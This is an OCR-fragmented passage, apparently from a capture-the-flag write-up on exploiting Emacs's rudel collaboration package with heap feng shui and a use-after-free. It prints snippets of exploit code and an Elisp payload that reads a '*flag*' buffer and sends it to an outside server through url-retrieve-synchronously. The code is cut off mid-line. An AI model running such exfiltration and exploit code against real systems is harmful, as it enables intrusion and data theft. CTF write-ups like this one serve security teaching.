
submit(dump)

submit(original_cache[k])

emacs_exec(
"(rudel-disconnect rudel-current-session)"
print
(f
"n = 
{n}
, k = 
{k}
"
)

I began by randomly choosing
n
and
k
. Trial and error led me to find that
n =
0, k = 5
was the most reliable choice of the two, so they are hard-coded.
There is still some nondeterminism involved in the exploit, so you will have to
run the exploit script several times before it is fruitful.
Besides the heap feng shui and use-after-free described above, we are
inserting some Elisp code to be executed by
eval-buffer
when we are
successful. In particular:
src src-elisp
(
save-excursion
  (set-buffer (get-buffer 
"*flag*"
))

  (url-retrieve-synchronously (format 
"http://jakob.space/%s"
 (buff
So after setting up a Bash script to run my exploit in a loop, all I needed to do
was log into my home server,
tail -f
the logs, and crack open a beer.
src src-prog